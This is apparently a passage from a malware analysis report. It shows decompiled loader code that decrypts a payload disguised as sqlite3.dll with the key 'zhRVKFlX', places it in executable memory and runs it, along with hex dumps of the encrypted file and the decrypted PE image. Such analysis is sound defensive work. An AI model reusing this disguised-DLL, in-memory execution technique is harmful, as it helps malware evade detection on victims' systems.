 00000000 37 32 17 04 A3 46 6C 58 7A 31 1A D5 A2 4F 24 D3 72..£FlXz1.Õ¢O$Ó
00000010 BB 20 57 56 AB 42 6C A7 AA AB 52 56 4B 46 6C 58 » WV«Bl§ª«RVKFlX
00000020 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 46 6C 58 zhRVKFlXzhRVKFlX
00000030 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 47 6C 58 zhRVKFlXzhRVKGlX
00000040 C0 78 52 58 54 F2 65 95 5B D0 53 1A 86 67 FC C8 ÀxRXTòe•[ÐS.†güÈ
00000050 2E 00 3B 25 6B 36 1E 37 1D 1A 33 3B 6B 2B 19 2B ..;%k6.7..3;k+.+
00000060 0E 48 30 33 6B 34 19 36 5A 1D 3C 32 2E 34 4C 0F .H03k4.6Z.<2.4L.
00000070 13 06 64 62 46 4C 48 6F 7A 68 52 56 4B 46 6C 58 ..dbFLHozhRVKFlX
00000080 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 46 6C 58 zhRVKFlXzhRVKFlX
Encrypted sqlite3.dll
Decryption process
System::_LStrCat(&vars50, "sqlite3.dll");
BufferSize = System::HPPGENAttribute::HPPGENAttribute(&off_4BF740, 1u);
System::_UStrFromLStr(&vars30, vars50);
System::Classes::TMemoryStream::LoadFromFile(BufferSize, vars30);
v5 = (**BufferSize)(BufferSize);
System::_LStrFromPCharLen(sqlite3_, *(BufferSize + 1), v5, 0);
mw_Decrypt_payload(&decrypted_buffer, sqlite3_[0], "zhRVKFlX");
sub_40F660(sqlite3_, decrypted_buffer);
payload = (**BufferSize)(BufferSize);
Payload = VirtualAlloc_0(NULL, payload, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
pSqlite3 = sub_40F7E0();
payload_size = (**BufferSize)(BufferSize);
System::Move(pSqlite3, Payload, payload_size);
// Execute payload
(Payload)();
Decrypted payload
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 4D 5A 45 52 E8 00 00 00 00 59 48 83 E9 09 48 8B MZERè....YHƒé.H‹
00000010 C1 48 05 00 E0 04 00 FF D0 C3 00 00 00 00 00 00 ÁH..à..ÿÐÃ......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
00000040 BA 10 00 0E 1F B4 09 CD 21 B8 01 4C CD 21 90 90 º....´.Í!¸.LÍ!..
00000050 54 68 69 73 20 70 72 6F 67 72 61 6D 20 6D 75 73 This program mus
00000060 74 20 62 65 20 72 75 6E 20 75 6E 64 65 72 20 57 t be run under W
00000070 69 6E 36 34 0D 0A 24 37 00 00 00 00 00 00 00 00 in64..$7........
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................